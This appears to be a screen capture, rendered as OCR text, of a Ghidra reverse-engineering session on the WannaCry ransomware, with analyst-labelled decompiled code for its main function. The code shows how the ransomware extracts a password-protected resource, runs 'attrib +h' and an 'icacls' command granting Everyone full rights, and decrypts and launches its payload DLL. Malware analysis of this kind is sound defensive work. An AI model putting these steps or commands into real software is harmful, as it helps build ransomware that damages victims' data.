 Ghidra
100 %
Sat 14:42
CodeBrowser: Wannacry Part 2:/1831 [Read-Only]
File Edit Analysis CERT Navigation Search Select Tools Window Help
Program Trees
1831.bin
Headers
.text
.rdata
.data
.rsrc
Program Tree ×
Symbol Tree
strcpy
strlen
Unwind@004079...
Unwind@00407950
Unwind@0040795b
Unwind@00407970
Unwind@0040797b
Unwind@00407986
Unwind@0040799c
unzip_something
wWinMain
~type_info
Labels
Filter:
Data Type Ma...
1831.bin
OOAnalyzer
cls_406c40
cls_407527
cls_4081d8
Filter: cls_
Decompile: wWinMain – (1831)
49 _s_/i = strrchr(filename,0x5c);
50 *_s_/i = '\0';
51 }
52 SetCurrentDirectoryA(filename);
53 set_or_query_registry_cwd(1);
54 /* ************************************
55 * *
56 * Part 1 ended here *
57 * *
58 ************************************ */
59 extract_encrypted_resource((HMODULE)0x0,s_WNcry@2ol7_0040f52c);
60 select_and_write_bitcoin_address();
61 run_command(s_attrib_+h_._0040f520,0,(LPDWORD)0x0);
62 run_command(s_icacls_._/grant_Everyone:F_/T_/C_0040f4fc,0,(LPDWORD)0x0);
63 arg1_cmp = init_function_ptrs();
64 if (arg1_cmp != 0) {
65 cls_4081d8(&main_class);
66 arg1_cmp = import_rsa_key(&main_class,(LPCSTR)0x0,0,0);
67 if (arg1_cmp != 0) {
68 local_8 = 0;
69 decrypted_dll = decrypt_dll_from_t.wnry(&main_class,s_t.wnry_0040f4f4,&local_8);
70 if (((decrypted_dll != (BYTE *)0x0) &&
71 (piVar3 = (int *)FUN_004021bd((short *)decrypted_dll,local_8), piVar3 != (int *)0x0)) &&
72 (pcVar4 = (code *)FUN_00402924(piVar3,s_TaskStart_0040f4e8), pcVar4 != (code *)0x0)) {
73 (*pcVar4)(0,0);
74 }
75 }
76 ~cls_4081d8(&main_class);
77 }
78 return 0;
79 }
80
Decompile: wWinMain × Bytes: 1831 × Defined Strings × Functions ×
0040212d wWinMain CALL 0x004014a6